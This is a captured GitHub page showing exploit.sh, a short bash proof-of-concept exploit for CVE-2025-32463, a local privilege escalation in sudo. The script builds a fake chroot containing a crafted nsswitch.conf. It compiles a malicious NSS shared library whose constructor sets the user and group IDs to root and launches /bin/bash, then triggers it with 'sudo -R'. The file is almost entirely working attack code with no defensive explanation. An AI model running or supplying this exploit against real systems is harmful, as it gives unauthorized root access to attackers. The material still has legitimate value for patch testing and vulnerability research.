 https://github.com/kh4sh3i/CVE-2025-32463/blob/main/exploit.sh
aあ
Files
CVE-2025-32463 / exploit.sh
main
kh4sh3i file
Go to file
t
Code
Blame
27 lines (23 loc) · 637 Bytes
img
LICENSE
README.md
exploit.sh
1 #!/bin/bash
2 # sudo-chwoot.sh
3 # CVE-2025-32463 – Sudo EoP Exploit PoC by Rich Mirch
4 #                  @ Stratascale Cyber Research Unit (CRU)
5 STAGE=$(mktemp -d /tmp/sudowoot.stage.XXXXXX)
6 cd ${STAGE?} || exit 1
7
8 cat > woot1337.c<<EOF
9 #include <stdlib.h>
10 #include <unistd.h>
11
12 __attribute__((constructor)) void woot(void) {
13   setreuid(0,0);
14   setregid(0,0);
15   chdir("/");
16   execl("/bin/bash", "/bin/bash", NULL);
17 }
18 EOF
19
20 mkdir -p woot/etc libnss_
21 echo "passwd: /woot1337" > woot/etc/nsswitch.conf
22 cp /etc/group woot/etc
23 gcc -shared -fPIC -Wl,-init,woot -o libnss_/woot1337.so.2 woot1337.c
24
25 echo "woot!"
26 sudo -R woot woot
27 rm -rf ${STAGE?}